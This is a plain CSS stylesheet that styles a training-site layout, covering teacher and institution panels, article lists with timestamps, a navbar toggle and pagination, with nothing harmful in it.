.train .right .teacher_top {
    line-height: 44px;
    padding: 0 15px;
    background: #f8f8f8;
}
.train .right .teacher_top span {
    color: #166caf;
    font-size: 16px;
}
.train .right .teacher img {
    width: 100%;
}
.train .right .teacher div {
    padding: 10px;
}
.train .right .teacher p {
    margin: 0;
}
.train .right .teacher p a {
    font-weight: bold;
}
.train .right .teacher span {
    color: #999;
}
.train .institution_top {
    margin-top: 10px;
}
.train .institution_top .icon {
    margin-top: 12px;
    margin-right: 10px;
}
.train .institution_top span {
    font-size: 18px;
    line-height: 45px;
}
.train .institution_class {
    border: 1px solid #e8e8e8;
    background: white;
}
.train .institution {
    padding: 15px;
}
.train .institution img {
    height: 100px;
    width: 100%;
}
.train .institution a {
    color: #0070ba;
}
.train .institution a:hover {
    color: #f60;
}
.train .institution p {
    color: #999;
}
.train .news p {
    color: #929292;
    margin-top: 3px;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: transparent;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.list_articles {
    padding: 10px 20px;
    border: 1px solid #eee;
}
.list_articles .list_a li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    display: flow-root;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.list_articles .list_a li:last-of-type {
    border-bottom: none;
}
.list_articles .list_a li a {
    line-height: 30px;
}
.list_articles .list_a li span.time {
    padding-left: 20px;
    float: right;
    font-size: 12px;
    color: #b4b4b4;
    line-height: 30px;
}
@media (max-width: 400px) {
    .list_articles .list_a li span.time {
        padding-left: 10px;
    }
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.page > ul > li > a {
    padding: 3px 10px;
}

.left .article {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.weaveStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

